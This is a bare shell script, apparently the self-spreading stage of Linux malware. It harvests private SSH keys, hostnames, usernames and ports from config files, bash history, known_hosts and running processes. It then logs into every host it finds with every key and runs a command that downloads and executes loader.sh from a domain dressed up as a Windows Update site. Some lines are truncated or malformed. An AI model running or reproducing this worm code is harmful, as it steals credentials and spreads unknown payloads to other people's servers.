 myhostip=$(curl -sL icanhazip.com)
KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'})
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print $1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -wv ".ssh"
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' '
sshports=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' '
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2- | grep -vw "." | grep -vw "ssh" | sed '/\./d')
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
((i++))
if [ "${i}" -eq "20" ]; then
sleep 5
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 5 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "curl http://m.windowsupdatesupport.org/d/loader.sh |sh"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "curl http://m.windowsupdatesupport.org/d/loader.sh |sh"
done
done
done
done
# scangogo
echo "local done"